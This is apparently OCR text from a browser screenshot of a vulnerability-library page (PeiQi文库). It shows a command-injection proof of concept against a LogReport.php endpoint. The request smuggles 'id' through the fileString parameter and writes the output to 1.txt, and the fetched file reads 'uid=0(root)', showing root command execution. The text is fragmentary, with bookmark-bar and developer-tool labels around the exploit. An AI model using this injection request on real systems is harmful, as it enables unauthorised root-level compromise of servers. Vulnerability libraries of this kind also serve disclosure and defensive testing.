 不安全 /Interface/LogReport/1.txt
H 1
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 CTF Github 资料文库 编程 区块链
uid=0(root) gid=0(root) groups=0(root)
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie Cookie Ec
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHI
URL
http:// /Interface/LogReport/LogReport.php?action=execUpdate&fileString=x;id>1.txt
PeiQi文库